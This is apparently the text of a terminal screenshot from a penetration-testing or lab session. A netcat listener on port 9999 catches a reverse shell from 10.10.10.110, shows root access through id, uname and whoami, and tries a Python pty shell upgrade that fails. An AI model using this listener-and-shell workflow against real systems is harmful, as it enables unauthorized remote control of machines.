 nc -lvv -p 9999
⌥⌘1
msfcon... ⌘1 ./bu... ⌘2 ..op/im... ⌘3 ..ools/... ⌘4 nc (net... ⌘5 nmap (... ⌘6
# miao @ miao in ~/Tools/dirmap on git:master o [16:05:46] C:1
$ nc -lvv -p 9999
Listening on any address 9999 (distinct)
Connection from 10.10.10.110:33889
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
uname -a
Linux 5a3d243127f5 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 Lin
ux
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/local/lib/python3.6/pty.py", line 156, in spawn
    os.execlp(argv[0], *argv)
  File "/usr/local/lib/python3.6/os.py", line 542, in execlp
    execvp(file, args)
  File "/usr/local/lib/python3.6/os.py", line 559, in execvp
    _execvpe(file, args)
  File "/usr/local/lib/python3.6/os.py", line 583, in _execvpe
    exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory